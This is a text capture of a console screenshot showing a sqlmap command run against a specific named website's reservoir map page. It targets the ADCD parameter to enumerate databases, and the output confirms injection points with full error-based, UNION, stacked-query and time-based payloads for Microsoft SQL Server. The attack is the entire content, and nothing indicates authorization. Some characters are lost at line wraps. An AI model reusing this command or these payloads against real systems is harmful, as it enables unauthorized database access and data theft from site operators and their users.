 C:\Python27>Python sqlmap/sqlmap.py -u "ldfxb.com/MapInfoShow/InfoMain.aspx?men
Url=InfoMenuReservoir.aspx&ADCD=rs046" -p ADCD --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 21:47:19
[21:47:20] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:47:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: ADCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=-7922' OR 8999=CONVERT(INT,(SE
ECT CHAR(113)+CHAR(116)+CHAR(111)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (8999=
999) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(119)+CHAR(121)+
HAR(113))) AND 'jwek'='jwek
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046' UNION ALL SELECT CHAR(1
3)+CHAR(116)+CHAR(111)+CHAR(108)+CHAR(113)+CHAR(82)+CHAR(75)+CHAR(84)+CHAR(85)+
HAR(84)+CHAR(105)+CHAR(77)+CHAR(67)+CHAR(119)+CHAR(100)+CHAR(113)+CHAR(107)+CHA
(119)+CHAR(121)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: menuUrl=InfoMenuReservoir.aspx&ADCD=rs046'; WAITFOR DELAY '0:0:5'-
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind